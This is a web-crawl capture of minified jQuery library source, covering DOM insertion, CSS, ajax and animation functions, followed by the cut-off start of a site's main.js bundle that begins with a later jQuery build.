		a[0]=i.call(this,u,b?z.html():w);
		z.domManip(a,b,d)
		});
	if(this[0]){
		e=i&&i.parentNode;
		e=c.support.parentNode&&e&&e.nodeType===11&&e.childNodes.length===this.length?{
			fragment:e
		}:sa(a,this,o);
		k=e.fragment;
		if(j=k.childNodes.length===
			1?(k=k.firstChild):k.firstChild){
			b=b&&c.nodeName(j,"tr");
			for(var n=0,r=this.length;n<r;n++)d.call(b?f(this[n],j):this[n],n>0||e.cacheable||this.length>1?k.cloneNode(true):k)
				}
				o.length&&c.each(o,Qa)
		}
		return this
	}
});
c.fragments={};

c.each({
	appendTo:"append",
	prependTo:"prepend",
	insertBefore:"before",
	insertAfter:"after",
	replaceAll:"replaceWith"
},function(a,b){
	c.fn[a]=function(d){
		var f=[];
		d=c(d);
		var e=this.length===1&&this[0].parentNode;
		if(e&&e.nodeType===11&&e.childNodes.length===1&&d.length===1){
			d[b](this[0]);
			return this
			}else{
			e=0;
			for(var j=d.length;e<j;e++){
				var i=(e>0?this.clone(true):this).get();
				c.fn[b].apply(c(d[e]),i);
				f=f.concat(i)
				}
				return this.pushStack(f,a,d.selector)
			}
		}
});
c.extend({
	clean:function(a,b,d,f){
		b=b||s;
		if(typeof b.createElement==="undefined")b=b.ownerDocument||b[0]&&b[0].ownerDocument||s;
		for(var e=[],j=0,i;(i=a[j])!=null;j++){
			if(typeof i==="number")i+="";
			if(i){
				if(typeof i==="string"&&!jb.test(i))i=b.createTextNode(i);
				else if(typeof i==="string"){
					i=i.replace(Ka,Ma);
					var o=(La.exec(i)||["",
						""])[1].toLowerCase(),k=F[o]||F._default,n=k[0],r=b.createElement("div");
					for(r.innerHTML=k[1]+i+k[2];n--;)r=r.lastChild;
					if(!c.support.tbody){
						n=ib.test(i);
						o=o==="table"&&!n?r.firstChild&&r.firstChild.childNodes:k[1]==="<table>"&&!n?r.childNodes:[];
						for(k=o.length-1;k>=0;--k)c.nodeName(o[k],"tbody")&&!o[k].childNodes.length&&o[k].parentNode.removeChild(o[k])
							}!c.support.leadingWhitespace&&V.test(i)&&r.insertBefore(b.createTextNode(V.exec(i)[0]),r.firstChild);
					i=r.childNodes
					}
					if(i.nodeType)e.push(i);else e=
					c.merge(e,i)
					}
				}
		if(d)for(j=0;e[j];j++)if(f&&c.nodeName(e[j],"script")&&(!e[j].type||e[j].type.toLowerCase()==="text/javascript"))f.push(e[j].parentNode?e[j].parentNode.removeChild(e[j]):e[j]);
		else{
		e[j].nodeType===1&&e.splice.apply(e,[j+1,0].concat(c.makeArray(e[j].getElementsByTagName("script"))));
		d.appendChild(e[j])
		}
		return e
	},
cleanData:function(a){
	for(var b,d,f=c.cache,e=c.event.special,j=c.support.deleteExpando,i=0,o;(o=a[i])!=null;i++)if(d=o[c.expando]){
		b=f[d];
		if(b.events)for(var k in b.events)e[k]?
			c.event.remove(o,k):Ca(o,k,b.handle);if(j)delete o[c.expando];else o.removeAttribute&&o.removeAttribute(c.expando);
		delete f[d]
	}
	}
});
var kb=/z-?index|font-?weight|opacity|zoom|line-?height/i,Na=/alpha\([^)]*\)/,Oa=/opacity=([^)]*)/,ha=/float/i,ia=/-([a-z])/ig,lb=/([A-Z])/g,mb=/^-?\d+(?:px)?$/i,nb=/^-?\d/,ob={
	position:"absolute",
	visibility:"hidden",
	display:"block"
},pb=["Left","Right"],qb=["Top","Bottom"],rb=s.defaultView&&s.defaultView.getComputedStyle,Pa=c.support.cssFloat?"cssFloat":"styleFloat",ja=
function(a,b){
	return b.toUpperCase()
	};

c.fn.css=function(a,b){
	return X(this,a,b,true,function(d,f,e){
		if(e===w)return c.curCSS(d,f);
		if(typeof e==="number"&&!kb.test(f))e+="px";
		c.style(d,f,e)
		})
	};

c.extend({
	style:function(a,b,d){
		if(!a||a.nodeType===3||a.nodeType===8)return w;
		if((b==="width"||b==="height")&&parseFloat(d)<0)d=w;
		var f=a.style||a,e=d!==w;
		if(!c.support.opacity&&b==="opacity"){
			if(e){
				f.zoom=1;
				b=parseInt(d,10)+""==="NaN"?"":"alpha(opacity="+d*100+")";
				a=f.filter||c.curCSS(a,"filter")||"";
				f.filter=
				Na.test(a)?a.replace(Na,b):b
				}
				return f.filter&&f.filter.indexOf("opacity=")>=0?parseFloat(Oa.exec(f.filter)[1])/100+"":""
			}
			if(ha.test(b))b=Pa;
		b=b.replace(ia,ja);
		if(e)f[b]=d;
		return f[b]
		},
	css:function(a,b,d,f){
		if(b==="width"||b==="height"){
			var e,j=b==="width"?pb:qb;
			function i(){
				e=b==="width"?a.offsetWidth:a.offsetHeight;
				f!=="border"&&c.each(j,function(){
					f||(e-=parseFloat(c.curCSS(a,"padding"+this,true))||0);
					if(f==="margin")e+=parseFloat(c.curCSS(a,"margin"+this,true))||0;else e-=parseFloat(c.curCSS(a,
						"border"+this+"Width",true))||0
					})
				}
				a.offsetWidth!==0?i():c.swap(a,ob,i);
			return Math.max(0,Math.round(e))
			}
			return c.curCSS(a,b,d)
		},
	curCSS:function(a,b,d){
		var f,e=a.style;
		if(!c.support.opacity&&b==="opacity"&&a.currentStyle){
			f=Oa.test(a.currentStyle.filter||"")?parseFloat(RegExp.$1)/100+"":"";
			return f===""?"1":f
			}
			if(ha.test(b))b=Pa;
		if(!d&&e&&e[b])f=e[b];
		else if(rb){
			if(ha.test(b))b="float";
			b=b.replace(lb,"-$1").toLowerCase();
			e=a.ownerDocument.defaultView;
			if(!e)return null;
			if(a=e.getComputedStyle(a,null))f=
				a.getPropertyValue(b);
			if(b==="opacity"&&f==="")f="1"
				}else if(a.currentStyle){
			d=b.replace(ia,ja);
			f=a.currentStyle[b]||a.currentStyle[d];
			if(!mb.test(f)&&nb.test(f)){
				b=e.left;
				var j=a.runtimeStyle.left;
				a.runtimeStyle.left=a.currentStyle.left;
				e.left=d==="fontSize"?"1em":f||0;
				f=e.pixelLeft+"px";
				e.left=b;
				a.runtimeStyle.left=j
				}
			}
		return f
	},
swap:function(a,b,d){
	var f={};

	for(var e in b){
		f[e]=a.style[e];
		a.style[e]=b[e]
		}
		d.call(a);
	for(e in b)a.style[e]=f[e]
		}
	});
if(c.expr&&c.expr.filters){
	c.expr.filters.hidden=function(a){
		var b=
		a.offsetWidth,d=a.offsetHeight,f=a.nodeName.toLowerCase()==="tr";
		return b===0&&d===0&&!f?true:b>0&&d>0&&!f?false:c.curCSS(a,"display")==="none"
		};

	c.expr.filters.visible=function(a){
		return!c.expr.filters.hidden(a)
		}
	}
var sb=J(),tb=/<script(.|\s)*?\/script>/gi,ub=/select|textarea/i,vb=/color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week/i,N=/=\?(&|$)/,ka=/\?/,wb=/(\?|&)_=.*?(&|$)/,xb=/^(\w+:)?\/\/([^\/?#]+)/,yb=/%20/g,zb=c.fn.load;
c.fn.extend({
	load:function(a,b,d){
		if(typeof a!==
			"string")return zb.call(this,a);
		else if(!this.length)return this;
		var f=a.indexOf(" ");
		if(f>=0){
			var e=a.slice(f,a.length);
			a=a.slice(0,f)
			}
			f="GET";
		if(b)if(c.isFunction(b)){
			d=b;
			b=null
			}else if(typeof b==="object"){
			b=c.param(b,c.ajaxSettings.traditional);
			f="POST"
			}
			var j=this;
		c.ajax({
			url:a,
			type:f,
			dataType:"html",
			data:b,
			complete:function(i,o){
				if(o==="success"||o==="notmodified")j.html(e?c("<div />").append(i.responseText.replace(tb,"")).find(e):i.responseText);
				d&&j.each(d,[i.responseText,o,i])
				}
			});
	return this
	},
serialize:function(){
	return c.param(this.serializeArray())
	},
serializeArray:function(){
	return this.map(function(){
		return this.elements?c.makeArray(this.elements):this
		}).filter(function(){
		return this.name&&!this.disabled&&(this.checked||ub.test(this.nodeName)||vb.test(this.type))
		}).map(function(a,b){
		a=c(this).val();
		return a==null?null:c.isArray(a)?c.map(a,function(d){
			return{
				name:b.name,
				value:d
			}
		}):{
		name:b.name,
		value:a
	}
	}).get()
}
});
c.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),
	function(a,b){
		c.fn[b]=function(d){
			return this.bind(b,d)
			}
		});
c.extend({
	get:function(a,b,d,f){
		if(c.isFunction(b)){
			f=f||d;
			d=b;
			b=null
			}
			return c.ajax({
			type:"GET",
			url:a,
			data:b,
			success:d,
			dataType:f
		})
		},
	getScript:function(a,b){
		return c.get(a,null,b,"script")
		},
	getJSON:function(a,b,d){
		return c.get(a,b,d,"json")
		},
	post:function(a,b,d,f){
		if(c.isFunction(b)){
			f=f||d;
			d=b;
			b={}
		}
		return c.ajax({
		type:"POST",
		url:a,
		data:b,
		success:d,
		dataType:f
	})
	},
ajaxSetup:function(a){
	c.extend(c.ajaxSettings,a)
	},
ajaxSettings:{
	url:location.href,
	global:true,
	type:"GET",
	contentType:"application/x-www-form-urlencoded",
	processData:true,
	async:true,
	xhr:A.XMLHttpRequest&&(A.location.protocol!=="file:"||!A.ActiveXObject)?function(){
		return new A.XMLHttpRequest
		}:function(){
		try{
			return new A.ActiveXObject("Microsoft.XMLHTTP")
			}catch(a){}
	},
accepts:{
	xml:"application/xml, text/xml",
	html:"text/html",
	script:"text/javascript, application/javascript",
	json:"application/json, text/javascript",
	text:"text/plain",
	_default:"*/*"
}
},
lastModified:{},
etag:{},
ajax:function(a){
	function b(){
		e.success&&
		e.success.call(k,o,i,x);
		e.global&&f("ajaxSuccess",[x,e])
		}
		function d(){
		e.complete&&e.complete.call(k,x,i);
		e.global&&f("ajaxComplete",[x,e]);
		e.global&&!--c.active&&c.event.trigger("ajaxStop")
		}
		function f(q,p){
		(e.context?c(e.context):c.event).trigger(q,p)
		}
		var e=c.extend(true,{},c.ajaxSettings,a),j,i,o,k=a&&a.context||e,n=e.type.toUpperCase();
	if(e.data&&e.processData&&typeof e.data!=="string")e.data=c.param(e.data,e.traditional);
	if(e.dataType==="jsonp"){
		if(n==="GET")N.test(e.url)||(e.url+=(ka.test(e.url)?
			"&":"?")+(e.jsonp||"callback")+"=?");
		else if(!e.data||!N.test(e.data))e.data=(e.data?e.data+"&":"")+(e.jsonp||"callback")+"=?";
		e.dataType="json"
		}
		if(e.dataType==="json"&&(e.data&&N.test(e.data)||N.test(e.url))){
		j=e.jsonpCallback||"jsonp"+sb++;
		if(e.data)e.data=(e.data+"").replace(N,"="+j+"$1");
		e.url=e.url.replace(N,"="+j+"$1");
		e.dataType="script";
		A[j]=A[j]||function(q){
			o=q;
			b();
			d();
			A[j]=w;
			try{
				delete A[j]
			}catch(p){}
			z&&z.removeChild(C)
			}
		}
	if(e.dataType==="script"&&e.cache===null)e.cache=false;
if(e.cache===
	false&&n==="GET"){
	var r=J(),u=e.url.replace(wb,"$1_="+r+"$2");
	e.url=u+(u===e.url?(ka.test(e.url)?"&":"?")+"_="+r:"")
	}
	if(e.data&&n==="GET")e.url+=(ka.test(e.url)?"&":"?")+e.data;
e.global&&!c.active++&&c.event.trigger("ajaxStart");
r=(r=xb.exec(e.url))&&(r[1]&&r[1]!==location.protocol||r[2]!==location.host);
if(e.dataType==="script"&&n==="GET"&&r){
	var z=s.getElementsByTagName("head")[0]||s.documentElement,C=s.createElement("script");
	C.src=e.url;
	if(e.scriptCharset)C.charset=e.scriptCharset;
	if(!j){
		var B=
		false;
		C.onload=C.onreadystatechange=function(){
			if(!B&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")){
				B=true;
				b();
				d();
				C.onload=C.onreadystatechange=null;
				z&&C.parentNode&&z.removeChild(C)
				}
			}
	}
z.insertBefore(C,z.firstChild);
return w
}
var E=false,x=e.xhr();
if(x){
	e.username?x.open(n,e.url,e.async,e.username,e.password):x.open(n,e.url,e.async);
	try{
		if(e.data||a&&a.contentType)x.setRequestHeader("Content-Type",e.contentType);
		if(e.ifModified){
			c.lastModified[e.url]&&x.setRequestHeader("If-Modified-Since",
				c.lastModified[e.url]);
			c.etag[e.url]&&x.setRequestHeader("If-None-Match",c.etag[e.url])
			}
			r||x.setRequestHeader("X-Requested-With","XMLHttpRequest");
		x.setRequestHeader("Accept",e.dataType&&e.accepts[e.dataType]?e.accepts[e.dataType]+", */*":e.accepts._default)
		}catch(ga){}
	if(e.beforeSend&&e.beforeSend.call(k,x,e)===false){
		e.global&&!--c.active&&c.event.trigger("ajaxStop");
		x.abort();
		return false
		}
		e.global&&f("ajaxSend",[x,e]);
	var g=x.onreadystatechange=function(q){
		if(!x||x.readyState===0||q==="abort"){
			E||
			d();
			E=true;
			if(x)x.onreadystatechange=c.noop
				}else if(!E&&x&&(x.readyState===4||q==="timeout")){
			E=true;
			x.onreadystatechange=c.noop;
			i=q==="timeout"?"timeout":!c.httpSuccess(x)?"error":e.ifModified&&c.httpNotModified(x,e.url)?"notmodified":"success";
			var p;
			if(i==="success")try{
				o=c.httpData(x,e.dataType,e)
				}catch(v){
				i="parsererror";
				p=v
				}
				if(i==="success"||i==="notmodified")j||b();else c.handleError(e,x,i,p);
			d();
			q==="timeout"&&x.abort();
			if(e.async)x=null
				}
			};

try{
	var h=x.abort;
	x.abort=function(){
		x&&h.call(x);
		g("abort")
		}
	}catch(l){}
e.async&&e.timeout>0&&setTimeout(function(){
	x&&!E&&g("timeout")
	},e.timeout);
try{
	x.send(n==="POST"||n==="PUT"||n==="DELETE"?e.data:null)
	}catch(m){
	c.handleError(e,x,null,m);
	d()
	}
	e.async||g();
return x
}
},
handleError:function(a,b,d,f){
	if(a.error)a.error.call(a.context||a,b,d,f);
	if(a.global)(a.context?c(a.context):c.event).trigger("ajaxError",[b,a,f])
		},
active:0,
httpSuccess:function(a){
	try{
		return!a.status&&location.protocol==="file:"||a.status>=200&&a.status<300||a.status===304||a.status===
		1223||a.status===0
		}catch(b){}
	return false
	},
httpNotModified:function(a,b){
	var d=a.getResponseHeader("Last-Modified"),f=a.getResponseHeader("Etag");
	if(d)c.lastModified[b]=d;
	if(f)c.etag[b]=f;
	return a.status===304||a.status===0
	},
httpData:function(a,b,d){
	var f=a.getResponseHeader("content-type")||"",e=b==="xml"||!b&&f.indexOf("xml")>=0;
	a=e?a.responseXML:a.responseText;
	e&&a.documentElement.nodeName==="parsererror"&&c.error("parsererror");
	if(d&&d.dataFilter)a=d.dataFilter(a,b);
	if(typeof a==="string")if(b===
		"json"||!b&&f.indexOf("json")>=0)a=c.parseJSON(a);
		else if(b==="script"||!b&&f.indexOf("javascript")>=0)c.globalEval(a);
	return a
	},
param:function(a,b){
	function d(i,o){
		if(c.isArray(o))c.each(o,function(k,n){
			b||/\[\]$/.test(i)?f(i,n):d(i+"["+(typeof n==="object"||c.isArray(n)?k:"")+"]",n)
			});else!b&&o!=null&&typeof o==="object"?c.each(o,function(k,n){
			d(i+"["+k+"]",n)
			}):f(i,o)
			}
			function f(i,o){
		o=c.isFunction(o)?o():o;
		e[e.length]=encodeURIComponent(i)+"="+encodeURIComponent(o)
		}
		var e=[];
	if(b===w)b=c.ajaxSettings.traditional;
	if(c.isArray(a)||a.jquery)c.each(a,function(){
		f(this.name,this.value)
		});else for(var j in a)d(j,a[j]);return e.join("&").replace(yb,"+")
	}
});
var la={},Ab=/toggle|show|hide/,Bb=/^([+-]=)?([\d+-.]+)(.*)$/,W,va=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];
c.fn.extend({
	show:function(a,b){
		if(a||a===0)return this.animate(K("show",3),a,b);
		else{
			a=0;
			for(b=this.length;a<b;a++){
				var d=c.data(this[a],"olddisplay");
				this[a].style.display=d||"";
				if(c.css(this[a],"display")==="none"){
					d=this[a].nodeName;
					var f;
					if(la[d])f=la[d];
					else{
						var e=c("<"+d+" />").appendTo("body");
						f=e.css("display");
						if(f==="none")f="block";
						e.remove();
						la[d]=f
						}
						c.data(this[a],"olddisplay",f)
					}
				}
			a=0;
		for(b=this.length;a<b;a++)this[a].style.display=c.data(this[a],"olddisplay")||"";
		return this
		}
	},
hide:function(a,b){
	if(a||a===0)return this.animate(K("hide",3),a,b);
	else{
		a=0;
		for(b=this.length;a<b;a++){
			var d=c.data(this[a],"olddisplay");
			!d&&d!=="none"&&c.data(this[a],
				"olddisplay",c.css(this[a],"display"))
			}
			a=0;
		for(b=this.length;a<b;a++)this[a].style.display="none";
		return this
		}
	},
_toggle:c.fn.toggle,
toggle:function(a,b){
	var d=typeof a==="boolean";
	if(c.isFunction(a)&&c.isFunction(b))this._toggle.apply(this,arguments);else a==null||d?this.each(function(){
		var f=d?a:c(this).is(":hidden");
		c(this)[f?"show":"hide"]()
		}):this.animate(K("toggle",3),a,b);
	return this
	},
fadeTo:function(a,b,d){
	return this.filter(":hidden").css("opacity",0).show().end().animate({
		opacity:b
	},a,d)
	},
animate:function(a,b,d,f){
	var e=c.speed(b,d,f);
	if(c.isEmptyObject(a))return this.each(e.complete);
	return this[e.queue===false?"each":"queue"](function(){
		var j=c.extend({},e),i,o=this.nodeType===1&&c(this).is(":hidden"),k=this;
		for(i in a){
			var n=i.replace(ia,ja);
			if(i!==n){
				a[n]=a[i];
				delete a[i];
				i=n
				}
				if(a[i]==="hide"&&o||a[i]==="show"&&!o)return j.complete.call(this);
			if((i==="height"||i==="width")&&this.style){
				j.display=c.css(this,"display");
				j.overflow=this.style.overflow
				}
				if(c.isArray(a[i])){
				(j.specialEasing=
					j.specialEasing||{})[i]=a[i][1];
				a[i]=a[i][0]
				}
			}
		if(j.overflow!=null)this.style.overflow="hidden";
		j.curAnim=c.extend({},a);
		c.each(a,function(r,u){
		var z=new c.fx(k,j,r);
		if(Ab.test(u))z[u==="toggle"?o?"show":"hide":u](a);
		else{
			var C=Bb.exec(u),B=z.cur(true)||0;
			if(C){
				u=parseFloat(C[2]);
				var E=C[3]||"px";
				if(E!=="px"){
					k.style[r]=(u||1)+E;
					B=(u||1)/z.cur(true)*B;
					k.style[r]=B+E
					}
					if(C[1])u=(C[1]==="-="?-1:1)*u+B;
				z.custom(B,u,E)
				}else z.custom(B,u,"")
				}
			});
	return true
	})
},
stop:function(a,b){
	var d=c.timers;
	a&&this.queue([]);
	this.each(function(){
		for(var f=d.length-1;f>=0;f--)if(d[f].elem===this){
			b&&d[f](true);
			d.splice(f,1)
			}
		});
b||this.dequeue();
return this
}
});
c.each({
	slideDown:K("show",1),
	slideUp:K("hide",1),
	slideToggle:K("toggle",1),
	fadeIn:{
		opacity:"show"
	},
	fadeOut:{
		opacity:"hide"
	}
},function(a,b){
	c.fn[a]=function(d,f){
		return this.animate(b,d,f)
		}
	});
c.extend({
	speed:function(a,b,d){
		var f=a&&typeof a==="object"?a:{
			complete:d||!d&&b||c.isFunction(a)&&a,
			duration:a,
			easing:d&&b||b&&!c.isFunction(b)&&b
			};

		f.duration=c.fx.off?0:typeof f.duration===
		"number"?f.duration:c.fx.speeds[f.duration]||c.fx.speeds._default;
		f.old=f.complete;
		f.complete=function(){
			f.queue!==false&&c(this).dequeue();
			c.isFunction(f.old)&&f.old.call(this)
			};

		return f
		},
	easing:{
		linear:function(a,b,d,f){
			return d+f*a
			},
		swing:function(a,b,d,f){
			return(-Math.cos(a*Math.PI)/2+0.5)*f+d
			}
		},
timers:[],
fx:function(a,b,d){
	this.options=b;
	this.elem=a;
	this.prop=d;
	if(!b.orig)b.orig={}
	}
});
c.fx.prototype={
	update:function(){
		this.options.step&&this.options.step.call(this.elem,this.now,this);
		(c.fx.step[this.prop]||
			c.fx.step._default)(this);
		if((this.prop==="height"||this.prop==="width")&&this.elem.style)this.elem.style.display="block"
			},
	cur:function(a){
		if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null))return this.elem[this.prop];
		return(a=parseFloat(c.css(this.elem,this.prop,a)))&&a>-10000?a:parseFloat(c.curCSS(this.elem,this.prop))||0
		},
	custom:function(a,b,d){
		function f(j){
			return e.step(j)
			}
			this.startTime=J();
		this.start=a;
		this.end=b;
		this.unit=d||this.unit||"px";
		this.now=this.start;
		this.pos=this.state=0;
		var e=this;
		f.elem=this.elem;
		if(f()&&c.timers.push(f)&&!W)W=setInterval(c.fx.tick,13)
			},
	show:function(){
		this.options.orig[this.prop]=c.style(this.elem,this.prop);
		this.options.show=true;
		this.custom(this.prop==="width"||this.prop==="height"?1:0,this.cur());
		c(this.elem).show()
		},
	hide:function(){
		this.options.orig[this.prop]=c.style(this.elem,this.prop);
		this.options.hide=true;
		this.custom(this.cur(),0)
		},
	step:function(a){
		var b=J(),d=true;
		if(a||b>=this.options.duration+this.startTime){
			this.now=
			this.end;
			this.pos=this.state=1;
			this.update();
			this.options.curAnim[this.prop]=true;
			for(var f in this.options.curAnim)if(this.options.curAnim[f]!==true)d=false;if(d){
				if(this.options.display!=null){
					this.elem.style.overflow=this.options.overflow;
					a=c.data(this.elem,"olddisplay");
					this.elem.style.display=a?a:this.options.display;
					if(c.css(this.elem,"display")==="none")this.elem.style.display="block"
						}
						this.options.hide&&c(this.elem).hide();
				if(this.options.hide||this.options.show)for(var e in this.options.curAnim)c.style(this.elem,
					e,this.options.orig[e]);this.options.complete.call(this.elem)
				}
				return false
			}else{
			e=b-this.startTime;
			this.state=e/this.options.duration;
			a=this.options.easing||(c.easing.swing?"swing":"linear");
			this.pos=c.easing[this.options.specialEasing&&this.options.specialEasing[this.prop]||a](this.state,e,0,1,this.options.duration);
			this.now=this.start+(this.end-this.start)*this.pos;
			this.update()
			}
			return true
		}
	};

c.extend(c.fx,{
	tick:function(){
		for(var a=c.timers,b=0;b<a.length;b++)a[b]()||a.splice(b--,1);
		a.length||
		c.fx.stop()
		},
	stop:function(){
		clearInterval(W);
		W=null
		},
	speeds:{
		slow:600,
		fast:200,
		_default:400
	},
	step:{
		opacity:function(a){
			c.style(a.elem,"opacity",a.now)
			},
		_default:function(a){
			if(a.elem.style&&a.elem.style[a.prop]!=null)a.elem.style[a.prop]=(a.prop==="width"||a.prop==="height"?Math.max(0,a.now):a.now)+a.unit;else a.elem[a.prop]=a.now
				}
			}
});
if(c.expr&&c.expr.filters)c.expr.filters.animated=function(a){
	return c.grep(c.timers,function(b){
		return a===b.elem
		}).length
	};

c.fn.offset="getBoundingClientRect"in s.documentElement?
function(a){
	var b=this[0];
	if(a)return this.each(function(e){
		c.offset.setOffset(this,a,e)
		});
	if(!b||!b.ownerDocument)return null;
	if(b===b.ownerDocument.body)return c.offset.bodyOffset(b);
	var d=b.getBoundingClientRect(),f=b.ownerDocument;
	b=f.body;
	f=f.documentElement;
	return{
		top:d.top+(self.pageYOffset||c.support.boxModel&&f.scrollTop||b.scrollTop)-(f.clientTop||b.clientTop||0),
		left:d.left+(self.pageXOffset||c.support.boxModel&&f.scrollLeft||b.scrollLeft)-(f.clientLeft||b.clientLeft||0)
		}
	}:function(a){
	var b=
	this[0];
	if(a)return this.each(function(r){
		c.offset.setOffset(this,a,r)
		});
	if(!b||!b.ownerDocument)return null;
	if(b===b.ownerDocument.body)return c.offset.bodyOffset(b);
	c.offset.initialize();
	var d=b.offsetParent,f=b,e=b.ownerDocument,j,i=e.documentElement,o=e.body;
	f=(e=e.defaultView)?e.getComputedStyle(b,null):b.currentStyle;
	for(var k=b.offsetTop,n=b.offsetLeft;(b=b.parentNode)&&b!==o&&b!==i;){
		if(c.offset.supportsFixedPosition&&f.position==="fixed")break;
		j=e?e.getComputedStyle(b,null):b.currentStyle;
		k-=b.scrollTop;
		n-=b.scrollLeft;
		if(b===d){
			k+=b.offsetTop;
			n+=b.offsetLeft;
			if(c.offset.doesNotAddBorder&&!(c.offset.doesAddBorderForTableAndCells&&/^t(able|d|h)$/i.test(b.nodeName))){
				k+=parseFloat(j.borderTopWidth)||0;
				n+=parseFloat(j.borderLeftWidth)||0
				}
				f=d;
			d=b.offsetParent
			}
			if(c.offset.subtractsBorderForOverflowNotVisible&&j.overflow!=="visible"){
			k+=parseFloat(j.borderTopWidth)||0;
			n+=parseFloat(j.borderLeftWidth)||0
			}
			f=j
		}
		if(f.position==="relative"||f.position==="static"){
		k+=o.offsetTop;
		n+=o.offsetLeft
		}
		if(c.offset.supportsFixedPosition&&
		f.position==="fixed"){
		k+=Math.max(i.scrollTop,o.scrollTop);
		n+=Math.max(i.scrollLeft,o.scrollLeft)
		}
		return{
		top:k,
		left:n
	}
};

c.offset={
	initialize:function(){
		var a=s.body,b=s.createElement("div"),d,f,e,j=parseFloat(c.curCSS(a,"marginTop",true))||0;
		c.extend(b.style,{
			position:"absolute",
			top:0,
			left:0,
			margin:0,
			border:0,
			width:"1px",
			height:"1px",
			visibility:"hidden"
		});
		b.innerHTML="<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>";
		a.insertBefore(b,a.firstChild);
		d=b.firstChild;
		f=d.firstChild;
		e=d.nextSibling.firstChild.firstChild;
		this.doesNotAddBorder=f.offsetTop!==5;
		this.doesAddBorderForTableAndCells=e.offsetTop===5;
		f.style.position="fixed";
		f.style.top="20px";
		this.supportsFixedPosition=f.offsetTop===20||f.offsetTop===15;
		f.style.position=f.style.top="";
		d.style.overflow="hidden";
		d.style.position="relative";
		this.subtractsBorderForOverflowNotVisible=f.offsetTop===-5;
		this.doesNotIncludeMarginInBodyOffset=a.offsetTop!==j;
		a.removeChild(b);
		c.offset.initialize=c.noop
		},
	bodyOffset:function(a){
		var b=a.offsetTop,d=a.offsetLeft;
		c.offset.initialize();
		if(c.offset.doesNotIncludeMarginInBodyOffset){
			b+=parseFloat(c.curCSS(a,"marginTop",true))||0;
			d+=parseFloat(c.curCSS(a,"marginLeft",true))||0
			}
			return{
			top:b,
			left:d
		}
	},
setOffset:function(a,b,d){
	if(/static/.test(c.curCSS(a,"position")))a.style.position="relative";
	var f=c(a),e=f.offset(),j=parseInt(c.curCSS(a,"top",true),10)||0,i=parseInt(c.curCSS(a,"left",true),10)||0;
	if(c.isFunction(b))b=b.call(a,
		d,e);
	d={
		top:b.top-e.top+j,
		left:b.left-e.left+i
		};

	"using"in b?b.using.call(a,d):f.css(d)
	}
};

c.fn.extend({
	position:function(){
		if(!this[0])return null;
		var a=this[0],b=this.offsetParent(),d=this.offset(),f=/^body|html$/i.test(b[0].nodeName)?{
			top:0,
			left:0
		}:b.offset();
		d.top-=parseFloat(c.curCSS(a,"marginTop",true))||0;
		d.left-=parseFloat(c.curCSS(a,"marginLeft",true))||0;
		f.top+=parseFloat(c.curCSS(b[0],"borderTopWidth",true))||0;
		f.left+=parseFloat(c.curCSS(b[0],"borderLeftWidth",true))||0;
		return{
			top:d.top-
			f.top,
			left:d.left-f.left
			}
		},
offsetParent:function(){
	return this.map(function(){
		for(var a=this.offsetParent||s.body;a&&!/^body|html$/i.test(a.nodeName)&&c.css(a,"position")==="static";)a=a.offsetParent;
		return a
		})
	}
});
c.each(["Left","Top"],function(a,b){
	var d="scroll"+b;
	c.fn[d]=function(f){
		var e=this[0],j;
		if(!e)return null;
		if(f!==w)return this.each(function(){
			if(j=wa(this))j.scrollTo(!a?f:c(j).scrollLeft(),a?f:c(j).scrollTop());else this[d]=f
				});else return(j=wa(e))?"pageXOffset"in j?j[a?"pageYOffset":
			"pageXOffset"]:c.support.boxModel&&j.document.documentElement[d]||j.document.body[d]:e[d]
			}
		});
c.each(["Height","Width"],function(a,b){
	var d=b.toLowerCase();
	c.fn["inner"+b]=function(){
		return this[0]?c.css(this[0],d,false,"padding"):null
		};

	c.fn["outer"+b]=function(f){
		return this[0]?c.css(this[0],d,false,f?"margin":"border"):null
		};

	c.fn[d]=function(f){
		var e=this[0];
		if(!e)return f==null?null:this;
		if(c.isFunction(f))return this.each(function(j){
			var i=c(this);
			i[d](f.call(this,j,i[d]()))
			});
		return"scrollTo"in
		e&&e.document?e.document.compatMode==="CSS1Compat"&&e.document.documentElement["client"+b]||e.document.body["client"+b]:e.nodeType===9?Math.max(e.documentElement["client"+b],e.body["scroll"+b],e.documentElement["scroll"+b],e.body["offset"+b],e.documentElement["offset"+b]):f===w?c.css(e,d):this.css(d,typeof f==="string"?f:f+"px")
		}
	});
A.jQuery=A.$=c
})(window);


--- FILE ---
content_type: text/javascript
request_url: http://syzckj.net/js/main.js
body_size: 135724
content:
! function (t, e) {
    "use strict";
    "object" == typeof module && "object" == typeof module.exports ? module.exports = t.document ? e(t, !0) : function (t) {
        if (!t.document) throw new Error("jQuery requires a window with a document");
        return e(t)
    } : e(t)
}("undefined" != typeof window ? window : this, function (t, e) {
    "use strict";

    function i(t, e) {
        var i = (e = e || V).createElement("script");
        i.text = t, e.head.appendChild(i).parentNode.removeChild(i)
    }

    function n(t) {
        var e = !!t && "length" in t && t.length,
            i = at.type(t);
        return "function" !== i && !at.isWindow(t) && ("array" === i || 0 === e || "number" == typeof e && e > 0 && e - 1 in t)
    }

    function s(t, e) {
        return t.nodeName && t.nodeName.toLowerCase() === e.toLowerCase()
    }

    function r(t, e, i) {
        return at.isFunction(e) ? at.grep(t, function (t, n) {
            return !!e.call(t, n, t) !== i
        }) : e.nodeType ? at.grep(t, function (t) {
            return t === e !== i
        }) : "string" != typeof e ? at.grep(t, function (t) {
            return tt.call(e, t) > -1 !== i
        }) : vt.test(e) ? at.filter(e, t, i) : (e = at.filter(e, t), at.grep(t, function (t) {
            return tt.call(e, t) > -1 !== i && 1 === t.nodeType
        }))
    }

    function o(t, e) {
        for (;
            (t = t[e]) && 1 !== t.nodeType;);
        return t
    }

    function a(t) {
        return t
    }

    function l(t) {
        throw t
    }

    function h(t, e, i, n) {
        var s;
        try {
            t && at.isFunction(s = t.promise) ? s.call(t).done(e).fail(i) : t && at.isFunction(s = t.then) ? s.call(t, e, i) : e.apply(void 0, [t].slice(n))
